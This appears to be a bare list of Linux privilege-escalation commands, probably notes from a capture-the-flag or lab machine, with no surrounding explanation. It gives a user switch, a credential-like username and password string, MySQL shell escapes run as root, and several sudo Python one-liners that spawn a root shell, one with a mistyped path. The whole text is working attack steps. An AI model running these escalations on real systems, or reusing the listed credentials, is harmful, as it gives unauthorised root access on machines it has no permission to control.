 su tama
mysql -e '\! /bin/bash'
mysql -u root -p -e '\! /bin/bash'
P0assw0rd losy:gang
clear
sudo -l
sudo python3 -c 'import os; os.system("/bin/sh")'
sudo python -c 'import os; os.system("/bin/sh")'
sudo /usr/bint/python3 -c 'import os; os.system("/bin/sh")'
sudo /usr/bin/python3 -c 'import os; os.system("/bin/sh")'
clear